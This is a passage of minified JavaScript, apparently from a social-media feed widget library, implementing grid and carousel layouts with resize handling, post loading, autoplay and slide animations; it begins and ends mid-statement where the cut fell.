config=merge({},config$5,options);config.minWidth<100&&(config.minWidth=100),config.feed.postsPerPage=25,this.init(config,{})&&(this.log("init"),this.templateId=this.config("widget.template"),this.render(),this.$container.append(this.$el),this.$scroller=z$1(window),this.$container.addClass("crt-grid"),this.$container.addClass("crt-widget-grid"),this.config("widget.showLoadMore")?this.$refs.feedWindow.css({position:"relative"}):this.$refs.loadMore.hide(),this.rowCount=this.config("widget.rows"),this.createHandlers())}return Widget&&(Grid.__proto__=Widget),Grid.prototype=Object.create(Widget&&Widget.prototype),Grid.prototype.constructor=Grid,Grid.prototype.createHandlers=function(){var this$1=this,id=this.id;this._resize=CommonUtils.debounce(this.resize,100),this.ro=new index(function(entries){entries.length>0&&this$1._resize()}),this.ro.observe(this.$container[0]),z$1(window).on("curatorCssLoaded."+id,this._resize.bind(this)),this.config("widget.continuousScroll")&&z$1(window).on("scroll."+id,CommonUtils.debounce(function(){this$1.checkScroll()},100)),this.config("widget.autoLoadNew")&&this.startAutoLoad()},Grid.prototype.destroyHandlers=function(){this.log("destroyHandlers");var id=this.id;this._resize.cancel(),this._resize=null,z$1(window).off("curatorCssLoaded."+id),z$1(document).off("ready."+id),z$1(window).off("scroll."+id),this.ro&&this.ro.disconnect(),this.stopAutoLoad()},Grid.prototype.reload=function(){Logger.log("Grid->reload"),this.$refs.feed.find(".crt-grid-post").remove(),this.rowCount=this.config("widget.rows"),this._postsRendered=[],this.allLoaded=!1,this.feed.reset(),this.renderRows()},Grid.prototype.loadBefore=function(){Logger.log("Grid->loadBefore"),this.feed.loadBefore()},Grid.prototype.resize=function(){this.log("resize"),this.updateResponsiveOptions(),this.renderRows(),this.trigger(Events.WIDGET_RESIZE)},Grid.prototype.renderRows=function(){this.log("renderRows");var cols=Math.floor(this.$container.width()/this.config("post.minWidth"));cols=cols<1?1:cols,this._loading||(this.$container.removeClass("crt-grid-col"+this.columnCount),this.columnCount=cols,this.$container.addClass("crt-grid-col"+this.columnCount),this.feed.isFirstLoad()?this._loadPosts(cols):this.feed.hasMorePosts()||this._postsRendered.length<this.feed.numPosts()?this._loadPosts(cols):this.updateHeight(!0))},Grid.prototype._loadPosts=function(cols){var this$1=this;this.log("_loadPosts "+cols),this._loading=!0;var postsNeeded=cols*this.rowCount,postsToLoad=postsNeeded-this._postsRendered.length;this.feed.loadXPosts(postsToLoad).then(function(posts){for(var i=0;i<posts.length;i++){var post=this$1.createElement(posts[i]);this$1.$refs.feed.append(post.$el),post.layout(),post.showAnim(i),this$1._postsRendered.push(post)}this$1._loading=!1,this$1.updateHeightTimeout=window.setTimeout(function(){this$1.updateHeight(!0)},10)}).catch(function(data){data.message?this$1.showMessage(data.message,"error"):this$1.showMessage("Feed failed to load, check browser console for more info","error")})},Grid.prototype.createPostElement=function(postJson){var post=new GridPost(this,postJson);return post.on(Events.POST_CLICK,this.onPostClick.bind(this)),post.on(Events.POST_CLICK_READ_MORE,this.onPostClickReadMore.bind(this)),post.on(Events.POST_IMAGE_LOADED,this.onPostImageLoaded.bind(this)),this.trigger(Events.POST_CREATED,post),post},Grid.prototype.createAdElement=function(adJson){var ad=new GridAd(this,adJson);return this.trigger(Events.AD_CREATED,ad),ad},Grid.prototype.updateHeight=function(){if(this.log("updateHeight"),this.alive){var maxRows=Math.ceil(this.feed.numPosts()/this.columnCount),rows=this.rowCount<maxRows?this.rowCount:maxRows,post=this._postsRendered[0];if(post){var postHeight=post.getHeight();this.$refs.feedWindow.css({overflow:"hidden"});var scrollTopOrig=this.$scroller.scrollTop();this.$refs.feedWindow.height(rows*postHeight);this.$scroller.scrollTop()>scrollTopOrig+100&&this.$scroller.scrollTop(scrollTopOrig)}this.config("widget.showLoadMore")&&this._hasMorePostsToShow(rows)?this.$refs.loadMore.show():this.$refs.loadMore.hide(),this.trigger(Events.GRID_HEIGHT_CHANGED,this)}},Grid.prototype.checkScroll=function(){this.log("checkScroll");var top=this.$container.offset().top,feedBottom=top+this.$refs.feedWindow.height();this.$scroller.scrollTop()+z$1(window).height()-feedBottom>this.config("widget.continuousScrollOffset")&&(this.feed.loading||this.feed.allPostsLoaded||(this.rowCount+=this.config("widget.loadMoreRows"),this.renderRows()))},Grid.prototype.onMoreClick=function(){this.log("onMoreClick");var loadMoreRows=this.config("widget.loadMoreRows");this.rowCount+=loadMoreRows,this.renderRows()},Grid.prototype.setStyles=function(styles){this.sheet?this.clearStyles():this.sheet=HtmlUtils.createSheet(),this.setStylesGrid(styles)},Grid.prototype.log=function(s){var className="Grid["+this.id+"]";Logger.log(className+"->"+s)},Grid.prototype._hasMorePostsToShow=function(rows){var postsVisible=this.columnCount*rows;return this.feed.allPostsLoaded===!1||postsVisible<this.feed.numPosts()},Grid.prototype.destroy=function(){this.log("destroy"),this.destroyHandlers(),this.$container.removeClass("crt-widget-grid").removeClass("crt-grid").removeClass("crt-grid-col"+this.columnCount).css({height:"",overflow:""}),window.clearTimeout(this.updateHeightTimeout),delete this._postsRendered,delete this._loading,delete this.allLoaded,Widget.prototype.destroy.call(this)},Grid}(BaseWidget),numberTag$3="[object Number]",LayoutCarouselDynamic=function(EventBus$$1){function LayoutCarouselDynamic(widget,$viewport,$stage,$slider){EventBus$$1.call(this),this.log("construct"),this.id=CommonUtils.uId(),this.widget=widget,this._currentPane=0,this._moving=!1,this.autoPlayTimeout=null,this.PANES_VISIBLE=0,this.PANES_LENGTH=0,this.PANE_WIDTH=0,this.paneCache={},this.currentPanes=[],this.parentWidth=0,this.$viewport=$viewport,this.$stage=$stage,this.$slider=$slider,this.$parent=this.$viewport.parent().parent(),z$1.zepto||(this.$slider[0].crtTransformX=0),this.widget.config("post.matchHeights")&&this.$viewport.addClass("crt-match-heights"),this.widget.config("widget.controlsOver")?this.$viewport.addClass("crt-controls-over"):this.$viewport.addClass("crt-controls-outside"),this.widget.config("widget.controlsShowOnHover")&&this.$viewport.addClass("crt-controls-show-on-hover"),this.controlsHideShow(),this.createHandlers()}return EventBus$$1&&(LayoutCarouselDynamic.__proto__=EventBus$$1),LayoutCarouselDynamic.prototype=Object.create(EventBus$$1&&EventBus$$1.prototype),LayoutCarouselDynamic.prototype.constructor=LayoutCarouselDynamic,LayoutCarouselDynamic.prototype.createHandlers=function(){var this$1=this;this._resize=CommonUtils.debounce(function(){this$1.log("_resize"),this$1.updateLayout()},100),this.ro=new index(function(entries){entries.length>0&&this$1._resize()}),this.ro.observe(this.$viewport[0])},LayoutCarouselDynamic.prototype.destroyHandlers=function(){this.ro&&(this.log("ResizeObserver disconnect"),this.ro.disconnect(),this.ro=null)},LayoutCarouselDynamic.prototype.currentPane=function(){return this._currentPane},LayoutCarouselDynamic.prototype.setPanesLength=function(panesLength,reset,startPane){this.log("setPanesLength "+panesLength),startPane=startPane||0;var firstLoad=0===this.PANES_LENGTH;if(this.PANES_LENGTH=panesLength,firstLoad||reset){this.calcSizes(),this.paneCache={},this._currentPane=startPane,this.updatePanes();var x=this.getX();this.$slider.width(this.PANE_WIDTH*(3*this.PANES_VISIBLE)),this.setSliderX(x),this.updateHeight(),this.widget.config("widget.autoPlay")&&this.autoPlayStart(),this.controlsHideShow()}},LayoutCarouselDynamic.prototype.calcSizes=function(){if(this.log("calcSizes"),this.VIEWPORT_WIDTH=this.$viewport.width(),Logger.log("VIEWPORT_WIDTH = "+this.VIEWPORT_WIDTH),!isNaN(this.VIEWPORT_WIDTH)&&this.VIEWPORT_WIDTH>0){var panesVisible=this.widget.config("widget.panesVisible");if(isNumber(panesVisible)&&panesVisible>0)this.PANES_VISIBLE=panesVisible,this.PANE_WIDTH=this.VIEWPORT_WIDTH/this.PANES_VISIBLE;else{var minWidth=this.widget.config("post.minWidth");this.PANES_VISIBLE=this.VIEWPORT_WIDTH<minWidth?1:Math.floor(this.VIEWPORT_WIDTH/minWidth),this.PANE_WIDTH=this.VIEWPORT_WIDTH/this.PANES_VISIBLE}}},LayoutCarouselDynamic.prototype.updatePanes=function(){var this$1=this;this.log("updatePanes");for(var i=0;i<this.currentPanes.length;i++){this$1.currentPanes[i].$el.detach()}this.currentPanes=[];for(var panes=this.createPanes(),j=0;j<panes.length;j++){var pane$1=panes[j];this$1.$slider.append(pane$1.$el)}this.currentPanes=panes},LayoutCarouselDynamic.prototype.createPanes=function(){var this$1=this,panes=[];if(this.PANES_VISIBLE<this.PANES_LENGTH)for(var start=this._currentPane-this.PANES_VISIBLE,counter=0;counter<3*this.PANES_VISIBLE;counter++){var postObject=this$1.getPane(start+counter);z$1(postObject.$el).css({width:this$1.PANE_WIDTH+"px"}),panes.push(postObject)}else for(var counter$1=0;counter$1<this.PANES_LENGTH;counter$1++){var postObject$1=this$1.getPane(counter$1);z$1(postObject$1.$el).css({width:this$1.PANE_WIDTH+"px"}),panes.push(postObject$1)}return panes},LayoutCarouselDynamic.prototype.getPane=function(paneIndex){var pane=null;return this.paneCache["idx"+paneIndex]?pane=this.paneCache["idx"+paneIndex]:(pane=this.widget.createPane(paneIndex),pane.on(Events.PANE_HEIGHT_CHANGED,this.onPaneHeightChanged.bind(this)),this.paneCache["idx"+paneIndex]=pane),pane.paneIndex="idx"+paneIndex,pane},LayoutCarouselDynamic.prototype.resize=function(){var this$1=this;this.log("resize");var oldPanesVisible=this.PANES_VISIBLE,parentWidth=this.$parent.width();if(parentWidth=parentWidth<50?50:parentWidth,this.$viewport.css("max-width",parentWidth),this.parentWidth=parentWidth,this.calcSizes(),this.$slider.width(this.PANE_WIDTH*(3*this.PANES_VISIBLE)),oldPanesVisible!==this.PANES_VISIBLE)this.updatePanes();else for(var i=0;i<this.currentPanes.length;i++)this$1.currentPanes[i].$el.css({width:this$1.PANE_WIDTH+"px"});var x=this.getX();this.$slider.width(this.PANE_WIDTH*(3*this.PANES_VISIBLE)),this.setSliderX(x)},LayoutCarouselDynamic.prototype.updateLayout=function(){this.log("updateLayout"),this.alive&&(this.resize(),this.move(0,!0),this.controlsHideShow(),this.widget.config("widget.autoPlay")&&this.autoPlayStart())},LayoutCarouselDynamic.prototype.move=function(moveAmt,noAnimate){this.log("move currentPane:"+this._currentPane+" moveAmt:"+moveAmt);var previousPost=this._currentPane,newPane=this._currentPane+moveAmt;if(this._moving=!0,this.widget.config("widget.infinite")?newPane<0?newPane=this.PANES_LENGTH+newPane:newPane>this.PANES_LENGTH&&(newPane-=this.PANES_LENGTH):(newPane<0?newPane=0:newPane>this.PANES_LENGTH-this.PANES_VISIBLE&&(newPane=this.PANES_LENGTH-this.PANES_VISIBLE),moveAmt=newPane-previousPost),this._currentPane=newPane,moveAmt){var x=0-this.PANES_VISIBLE*this.PANE_WIDTH-moveAmt*this.PANE_WIDTH;if(this.parentWidth>1e3&&this.currentPanes.length<7&&(x=0),noAnimate)this.$slider.removeClass("crt-animate-transform"),this.setSliderX(x),this.moveComplete();else{var options={duration:this.widget.config("widget.duration"),complete:this.moveComplete.bind(this)};z$1.zepto&&(options.easing=this.widget.config("widget.easing","ease-in-out")),z$1.zepto?(this.$slider.addClass("crt-animate-transform"),this.$slider.animate({transform:"translate3d("+x+"px, 0px, 0px)"},options)):(options.step=function(now,fx){"crtTransformX"===fx.prop&&(z$1(this).css("-webkit-transform","translate3d("+now+"px, 0px, 0px)"),z$1(this).css("-moz-transform","translate3d("+now+"px, 0px, 0px)"),z$1(this).css("transform","translate3d("+now+"px, 0px, 0px)"))},this.$slider.addClass("crt-animate-transform"),this.$slider.animate({crtTransformX:x},options))}}else this._moving=!1},LayoutCarouselDynamic.prototype.moveComplete=function(){var this$1=this;if(this.alive){this.updatePanes();var x=0-this.PANES_VISIBLE*this.PANE_WIDTH;this.parentWidth>1e3&&this.currentPanes.length<7&&(x=0),this.setSliderX(x),this.trigger(Events.CAROUSEL_CHANGED,this,this._currentPane),this.widget.config("widget.autoPlay")&&this.autoPlayStart(),this.moveCompleteTO=window.setTimeout(function(){this$1.log("moveComplete TO"),this$1.updateHeight(),this$1._moving=!1},20)}},LayoutCarouselDynamic.prototype.updateHeight=function(){this.log("updateHeight");var paneMaxHeight=this.getMaxHeight();this.$stage.height()!==paneMaxHeight&&this.$stage.animate({height:paneMaxHeight},300),this.widget.config("post.matchHeights")&&this.setPaneHeights()},LayoutCarouselDynamic.prototype.setPaneHeights=function(){var this$1=this;if(this.log("setPaneHeights "),this.widget.config("post.matchHeights"))for(var paneMaxHeight=this.getMaxHeight(),i=0,list=this$1.currentPanes;i<list.length;i+=1){var pane=list[i];pane.forceHeight(paneMaxHeight)}},LayoutCarouselDynamic.prototype.getMaxHeight=function(){for(var this$1=this,paneMaxHeight=0,min=this.canRotate()?this.PANES_VISIBLE:0,max=min+this.PANES_VISIBLE,i=min;i<max;i++)if(this$1.currentPanes[i]){var h=this$1.currentPanes[i].getHeight();h>paneMaxHeight&&(paneMaxHeight=h)}return paneMaxHeight},LayoutCarouselDynamic.prototype.getX=function(){return this.canRotate()?0-this.PANES_VISIBLE*this.PANE_WIDTH:0},LayoutCarouselDynamic.prototype.canRotate=function(){return this.PANES_VISIBLE<this.PANES_LENGTH},LayoutCarouselDynamic.prototype.autoPlayStart=function(){var this$1=this;window.clearTimeout(this.autoPlayTimeout),this.canRotate()&&(this.autoPlayTimeout=window.setTimeout(function(){this$1.next()},this.widget.config("widget.speed")))},LayoutCarouselDynamic.prototype.controlsHideShow=function(){this.canRotate()?this.$viewport.removeClass("crt-hide-controls"):this.$viewport.addClass("crt-hide-controls")},LayoutCarouselDynamic.prototype.next=function(){if(!this._moving){var moveAmt=this.widget.config("widget.moveAmount"),move=moveAmt?moveAmt:this.PANES_VISIBLE;this.move(move,!1)}},LayoutCarouselDynamic.prototype.prev=function(){if(!this._moving){var moveAmt=this.widget.config("widget.moveAmount"),move=moveAmt?moveAmt:this.PANES_VISIBLE;this.move(0-move,!1)}},LayoutCarouselDynamic.prototype.debug=function(){for(var this$1=this,paneMaxHeight=0,i=0;i<this.currentPanes.length;i++){var h=this$1.currentPanes[i].getHeight();h>paneMaxHeight&&(paneMaxHeight=h)}return paneMaxHeight},LayoutCarouselDynamic.prototype.setSliderX=function(x){this.$slider.css({transform:"translate3d("+x+"px, 0px, 0px)"}),z$1.zepto||(this.$slider[0].crtTransformX=x)},LayoutCarouselDynamic.prototype.onPaneHeightChanged=function(){var this$1=this;this._moving||(window.clearTimeout(this.postLayoutChangedTO),this.postLayoutChangedTO=window.setTimeout(function(){this$1.updateHeight()},100))},LayoutCarouselDynamic.prototype.reset=function(){window.clearTimeout(this.autoPlayTimeout),window.clearTimeout(this.postLayoutChangedTO),window.clearTimeout(this.moveCompleteTO),this.$slider.empty(),this.setSliderX(0),this.PANES_LENGTH=0,this._currentPane=0,this.paneCache={},this.currentPanes=[]},LayoutCarouselDynamic.prototype.log=function(s){var className="LayoutCarousel["+this.id+"]";Logger.log(className+"->"+s)},LayoutCarouselDynamic.prototype.destroy=function(){var this$1=this;this.log("destroy "),EventBus$$1.prototype.destroy.call(this),this.destroyHandlers(),window.clearTimeout(this.autoPlayTimeout),window.clearTimeout(this.postLayoutChangedTO),window.clearTimeout(this.moveCompleteTO);for(var paneId in this$1.paneCache)this$1.paneCache.hasOwnProperty(paneId)&&this$1.paneCache[paneId].destroy();this.$stage.removeClass("crt-match-heights"),this.widget.$container.removeClass("crt-controls-over"),this.widget.$container.removeClass("crt-controls-show-on-hover"),this.paneCache=null,this.currentPanes=null,delete this.$viewport,delete this.$stage,delete this.$slider,delete this.$parent},LayoutCarouselDynamic}(EventBus),LayoutCarouselPane=function(Control$$1){function LayoutCarouselPane(paneIndex){Control$$1.call(this),this.paneIndex=paneIndex,this.posts=[],this.$el=z$1('<div class="crt-carousel-pane"><div class="crt-pane-index">'+this.paneIndex+"</div> </div>")}return Control$$1&&(LayoutCarouselPane.__proto__=Control$$1),LayoutCarouselPane.prototype=Object.create(Control$$1&&Control$$1.prototype),LayoutCarouselPane.prototype.constructor=LayoutCarouselPane,LayoutCarouselPane.prototype.addPost=function(post){post.on(Events.POST_LAYOUT_CHANGED,this.onPostLayoutChanged.bind(this)),post.on(Events.POST_IMAGE_LOADED,this.onPostImageLoaded.bind(this)),post.on(Events.POST_IMAGE_FAILED,this.onPostImageFailed.bind(this)),this.$el.append(post.$el),this.posts.push(post)},LayoutCarouselPane.prototype.onPostImageLoaded=function(){this.trigger(Events.POST_IMAGE_LOADED)},LayoutCarouselPane.prototype.onPostImageFailed=function(){this.trigger(Events.POST_IMAGE_FAILED)},LayoutCarouselPane.prototype.onPostLayoutChanged=function(){this.trigger(Events.PANE_HEIGHT_CHANGED)},LayoutCarouselPane.prototype.getHeight=function(){for(var this$1=this,height=0,i=0,list=this$1.posts;i<list.length;i+=1){height+=list[i].getHeight()}return height},LayoutCarouselPane.prototype.forceHeight=function(height){for(var this$1=this,i=0,list=this$1.posts;i<list.length;i+=1){list[i].forceHeight(height)}return this.$el.height()},LayoutCarouselPane.prototype.loadImage=function(){for(var this$1=this,i=0;i<this.posts.length;i++)this$1.posts[i].loadImage()},LayoutCarouselPane.prototype.destroy=function(){for(var this$1=this,i=0,list=this$1.posts;i<list.length;i+=1){list[i].destroy()}Control$$1.prototype.destroy.call(this)},LayoutCarouselPane}(Control),GridCarousel=function(Widget){function GridCarousel(options){var this$1=this;Widget.call(this),options.feed.limit=50,this.init(options,config$3)&&(Logger.log("GridCarousel->init with options:"),this.templateId=this.config("widget.template"),this.render(),this.$el.appendTo(this.$container),this.$container.addClass("crt-widget-grid-carousel"),this.carousel=new LayoutCarouselDynamic(this,this.$el,this.$refs.stage,this.$refs.slider,this.options),this.carousel.on(Events.CAROUSEL_CHANGED,this.onCarouselChange.bind(this)),this.feed.load().catch(function(data){data.message?this$1.showMessage(data.message,"error"):this$1.showMessage("Feed failed to load, check browser console for more info","error")}),this.createHandlers())}return Widget&&(GridCarousel.__proto__=Widget),GridCarousel.prototype=Object.create(Widget&&Widget.prototype),GridCarousel.prototype.constructor=GridCarousel,GridCarousel.prototype.createHandlers=function(){var this$1=this;this._resize=CommonUtils.debounce(function(){this$1.resize()},100),this.ro=new index(function(entries){entries.length>0&&this$1._resize()}),this.ro.observe(this.$container[0])},GridCarousel.prototype.destroyHandlers=function(){this._resize.cancel(),this._resize=null,this.ro&&this.ro.disconnect()},GridCarousel.prototype.reload=function(){Logger.log("GridCarousel->reload"),this.posts=[],this.carousel.reset(),this.feed.reset(),this.feed.load()},GridCarousel.prototype.loadBefore=function(){Logger.log("GridCarousel->loadBefore"),this.feed.loadBefore()},GridCarousel.prototype.resize=function(){this.trigger(Events.WIDGET_RESIZE)},GridCarousel.prototype.loadMorePosts=function(){Logger.log("GridCarousel->loadMorePosts"),this.feed.postCount>this.feed.numPosts()&&this.feed.loadMore()},GridCarousel.prototype.createPane=function(paneIndex){for(var this$1=this,numPosts=this.feed.numPosts(),pane=new LayoutCarouselPane,rows=this.config("widget.rows"),c=0;c<rows;c++){var cX=paneIndex*rows+c;cX<0?cX=numPosts+cX:cX>numPosts-1&&(cX%=numPosts);var postJson=this$1.feed.postAtIndex(cX);postJson&&pane.addPost(this$1.createElement(postJson))}return pane},GridCarousel.prototype.createPostElement=function(postJson){var post=new GridPost(this,postJson);return post.on(Events.POST_CLICK,this.onPostClick.bind(this)),post.on(Events.POST_CLICK_READ_MORE,this.onPostClickReadMore.bind(this)),post.on(Events.POST_IMAGE_LOADED,this.onPostImageLoaded.bind(this)),this.trigger(Events.POST_CREATED,post),post},GridCarousel.prototype.createAdElement=function(adJson){var ad=new GridAd(this,adJson);return this.trigger(Events.AD_CREATED,ad),ad},GridCarousel.prototype.onPostsLoaded=function(event,posts){if(Logger.log("GridCarousel->onPostsLoaded"),this.loading=!1,0!==posts.length){var rows=this.config("widget.rows"),paneCount=Math.floor(this.feed.numPosts()/rows);this.carousel.setPanesLength(paneCount)}},GridCarousel.prototype.onCarouselChange=function(event,carouselLayout,currentPane){if(Logger.log("GridCarousel->onCarouselChange currentPane: "+currentPane),this.config("widget.autoLoad")){var pos=this.feed.numPosts()-2*this.carousel.PANES_VISIBLE;currentPane*this.config("widget.rows")>=pos&&this.loadMorePosts()}},GridCarousel.prototype.onPrevClick=function(){this.carousel.prev()},GridCarousel.prototype.onNextClick=function(){this.carousel.next()},GridCarousel.prototype.setStyles=function(styles){this.sheet?this.clearStyles():this.sheet=HtmlUtils.createSheet(),this.setStylesGrid(styles)},GridCarousel.prototype.destroy=function(){this.destroyHandlers(),this.carousel.destroy(),delete this.carousel,this.$container.removeClass("crt-widget-grid-carousel"),Widget.prototype.destroy.call(this)},GridCarousel}(BaseWidget),LayoutCarouselBase=function(EventBus$$1){function LayoutCarouselBase(widget,$viewport,$stage,$slider){EventBus$$1.call(this),this.log("construct"),this.id=CommonUtils.uId(),this.widget=widget,this.$viewport=$viewport,this.$stage=$stage,this.$slider=$slider,this._currentPane=0,this._moving=!1,this.autoPlayTimeout=null,this.PANES_VISIBLE=0,this.PANES_LENGTH=0,this.PANE_WIDTH=0,this.paneCache={},this.renderMode="static",this.$viewport=$viewport,this.$stage=$stage,this.$slider=$slider,z$1.zepto||(this.$slider[0].crtTransformX=0),this.widget.config("post.matchHeights")&&this.$viewport.addClass("crt-match-heights"),this.widget.config("widget.controlsOver")?this.$viewport.addClass("crt-controls-over"):this.$viewport.addClass("crt-controls-outside"),this.widget.config("widget.controlsShowOnHover")&&this.$viewport.addClass("crt-controls-show-on-hover")}return EventBus$$1&&(LayoutCarouselBase.__proto__=EventBus$$1),LayoutCarouselBase.prototype=Object.create(EventBus$$1&&EventBus$$1.prototype),LayoutCarouselBase.prototype.constructor=LayoutCarouselBase,LayoutCarouselBase.prototype.createHandlers=function(){var this$1=this;this._resize=CommonUtils.debounce(function(){this$1.updateLayout()},100),this.ro=new index(function(entries){entries.length>0&&(this$1.log("ResizeObserver trigger"),this$1._resize())}),this.ro.observe(this.$viewport[0])},LayoutCarouselBase.prototype.destroyHandlers=function(){this.ro&&(this.log("ResizeObserver disconnect"),this.ro.disconnect(),this.ro=null)},LayoutCarouselBase.prototype.currentPane=function(){return this._currentPane},LayoutCarouselBase.prototype.setPanesLength=function(panesLength,reset,startPane){"static"===this.renderMode?this.setPanesLengthStatic(panesLength,reset,startPane):this.setPanesLengthDynamic(panesLength,reset,startPane)},LayoutCarouselBase.prototype.setPanesLengthStatic=function(panesLength,reset,startPane){this.log("setPanesLengthStatic "+panesLength),startPane=startPane||0;var firstLoad=0===this.PANES_LENGTH;if(this.PANES_LENGTH=panesLength,firstLoad||reset){this.calcSizes(),this.paneCache={},this._currentPane=startPane,this.updatePanes();var x=this.getX();this.$slider.width(this.PANE_WIDTH*(3*this.PANES_VISIBLE)),this.setSliderX(x),this.updateHeight(),this.widget.config("widget.autoPlay")&&this.autoPlayStart(),this.controlsHideShow()}},LayoutCarouselBase.prototype.setPanesLengthDynamic=function(panesLength,reset,startPane){this.log("setPanesLengthDynamic "+panesLength),startPane=startPane||0;var firstLoad=0===this.PANES_LENGTH;if(this.PANES_LENGTH=panesLength,firstLoad||reset){this.calcSizes(),this.paneCache={},this._currentPane=startPane,this.updatePanes();var x=this.getX();this.$slider.width(this.PANE_WIDTH*(3*this.PANES_VISIBLE)),this.setSliderX(x),this.updateHeight(),this.widget.config("widget.autoPlay")&&this.autoPlayStart(),this.controlsHideShow()}},LayoutCarouselBase.prototype.calcSizes=function(){if(this.log("calcSizes"),this.VIEWPORT_WIDTH=this.$viewport.width(),Logger.log("VIEWPORT_WIDTH = "+this.VIEWPORT_WIDTH),this.widget.config("widget.panesVisible"))this.PANES_VISIBLE=this.widget.config("widget.panesVisible")(),this.PANE_WIDTH=this.VIEWPORT_WIDTH/this.PANES_VISIBLE;else{var minWidth=this.widget.config("post.minWidth");this.PANES_VISIBLE=this.VIEWPORT_WIDTH<minWidth?1:Math.floor(this.VIEWPORT_WIDTH/minWidth),this.PANE_WIDTH=this.VIEWPORT_WIDTH/this.PANES_VISIBLE}},LayoutCarouselBase.prototype.updatePanes=function(){var this$1=this;this.log("updatePanes");var panes=this.getPanes();this.$slider.empty();for(var currentIds=[],i=0,list=panes;i<list.length;i+=1){var pane=list[i];this$1.$slider.append(pane.$el),currentIds.push(pane.paneIndex)}this._currentPanes=panes},LayoutCarouselBase.prototype.getPanes=function(){var this$1=this,panes=[];if(this.PANES_VISIBLE<this.PANES_LENGTH)for(var start=this._currentPane-this.PANES_VISIBLE,counter=0;counter<3*this.PANES_VISIBLE;counter++){var postObject=this$1.getPane(start+counter);z$1(postObject.$el).css({width:this$1.PANE_WIDTH+"px"}),panes.push(postObject)}else for(var counter$1=0;counter$1<this.PANES_LENGTH;counter$1++){
var postObject$1=this$1.getPane(counter$1);z$1(postObject$1.$el).css({width:this$1.PANE_WIDTH+"px"}),panes.push(postObject$1)}return panes},LayoutCarouselBase.prototype.getPane=function(paneIndex){var pane=null;return this.paneCache["idx"+paneIndex]?pane=this.paneCache["idx"+paneIndex]:(pane=this.createPane(paneIndex),this.paneCache["idx"+paneIndex]=pane),pane.paneIndex="idx"+paneIndex,pane},LayoutCarouselBase.prototype.createPane=function(paneIndex){var pane=this.widget.createPane(paneIndex);return pane.on(Events.PANE_HEIGHT_CHANGED,this.onPaneHeightChanged.bind(this)),pane},LayoutCarouselBase.prototype.resize=function(){var this$1=this,oldPanesVisible=this.PANES_VISIBLE;if(this.calcSizes(),this.$slider.width(this.PANE_WIDTH*(3*this.PANES_VISIBLE)),oldPanesVisible!==this.PANES_VISIBLE)this.updatePanes();else for(var i=0;i<this._currentPanes.length;i++)this$1._currentPanes[i].$el.css({width:this$1.PANE_WIDTH+"px"});var x=this.getX();this.$slider.width(this.PANE_WIDTH*(3*this.PANES_VISIBLE)),this.setSliderX(x)},LayoutCarouselBase.prototype.updateLayout=function(){this.resize(),this.move(0,!0),this.controlsHideShow(),this.widget.config("widget.autoPlay")&&this.autoPlayStart()},LayoutCarouselBase.prototype.getX=function(){return this.canRotate()?0-this.PANES_VISIBLE*this.PANE_WIDTH:0},LayoutCarouselBase.prototype.canRotate=function(){return this.PANES_VISIBLE<this.PANES_LENGTH},LayoutCarouselBase.prototype.autoPlayStart=function(){var this$1=this;window.clearTimeout(this.autoPlayTimeout),this.canRotate()&&(this.autoPlayTimeout=window.setTimeout(function(){this$1.next()},this.widget.config("widget.speed")))},LayoutCarouselBase.prototype.controlsHideShow=function(){this.canRotate()?this.$viewport.removeClass("crt-hide-controls"):this.$viewport.addClass("crt-hide-controls")},LayoutCarouselBase.prototype.next=function(){if(!this._moving){var moveAmt=this.widget.config("widget.moveAmount"),move=moveAmt?moveAmt:this.PANES_VISIBLE;this.move(move,!1)}},LayoutCarouselBase.prototype.prev=function(){if(!this._moving){var moveAmt=this.widget.config("widget.moveAmount"),move=moveAmt?moveAmt:this.PANES_VISIBLE;this.move(0-move,!1)}},LayoutCarouselBase.prototype.move=function(moveAmt,noAnimate){this.log("move currentPane:"+this._currentPane+" moveAmt:"+moveAmt);var previousPost=this._currentPane,newPane=this._currentPane+moveAmt;if(this._moving=!0,this.widget.config("widget.infinite")?newPane<0?newPane=this.PANES_LENGTH+newPane:newPane>this.PANES_LENGTH&&(newPane-=this.PANES_LENGTH):(newPane<0?newPane=0:newPane>this.PANES_LENGTH-this.PANES_VISIBLE&&(newPane=this.PANES_LENGTH-this.PANES_VISIBLE),moveAmt=newPane-previousPost),this._currentPane=newPane,moveAmt){var x=0-this.PANES_VISIBLE*this.PANE_WIDTH-moveAmt*this.PANE_WIDTH;this.moveToX(x,noAnimate)}else this._moving=!1},LayoutCarouselBase.prototype.moveToX=function(x,noAnimate){if(noAnimate)this.$slider.removeClass("crt-animate-transform"),this.setSliderX(x),this.moveComplete();else{var options={duration:this.widget.config("widget.duration"),complete:this.moveComplete.bind(this)};z$1.zepto&&(options.easing=this.widget.config("widget.easing","ease-in-out")),z$1.zepto?(this.$slider.addClass("crt-animate-transform"),this.$slider.animate({transform:"translate3d("+x+"px, 0px, 0px)"},options)):(options.step=function(now,fx){"crtTransformX"===fx.prop&&(z$1(this).css("-webkit-transform","translate3d("+now+"px, 0px, 0px)"),z$1(this).css("-moz-transform","translate3d("+now+"px, 0px, 0px)"),z$1(this).css("transform","translate3d("+now+"px, 0px, 0px)"))},this.$slider.addClass("crt-animate-transform"),this.$slider.animate({crtTransformX:x},options))}},LayoutCarouselBase.prototype.moveComplete=function(){var this$1=this;if(this.log("moveComplete"),this.alive){this._moving=!1,this.updatePanes();var x=0-this.PANES_VISIBLE*this.PANE_WIDTH;this.setSliderX(x),this.trigger(Events.CAROUSEL_CHANGED,this,this._currentPane),this.widget.config("widget.autoPlay")&&this.autoPlayStart(),this.moveCompleteTO=window.setTimeout(function(){this$1.log("moveComplete TO"),this$1.updateHeight()},50)}},LayoutCarouselBase.prototype.updateHeight=function(){this.log("updateHeight");var paneMaxHeight=this.getMaxHeight();this.$stage.height()!==paneMaxHeight&&this.$stage.animate({height:paneMaxHeight},300),this.widget.config("post.matchHeights")&&this.setPaneHeights()},LayoutCarouselBase.prototype.setPaneHeights=function(){var this$1=this;if(this.log("setPaneHeights "),this.widget.config("post.matchHeights"))for(var paneMaxHeight=this.getMaxHeight(),i=0,list=this$1._currentPanes;i<list.length;i+=1){var pane=list[i];pane.forceHeight(paneMaxHeight)}},LayoutCarouselBase.prototype.getMaxHeightForPanes=function(panes,fromPane,toPane){this.log("getMaxHeightForPanes "+fromPane+":"+toPane);for(var paneMaxHeight=0,i=fromPane;i<toPane;i++)if(panes[i]){var h=panes[i].getHeight();h>paneMaxHeight&&(paneMaxHeight=h)}return paneMaxHeight},LayoutCarouselBase.prototype.setSliderX=function(x){this.$slider.css({transform:"translate3d("+x+"px, 0px, 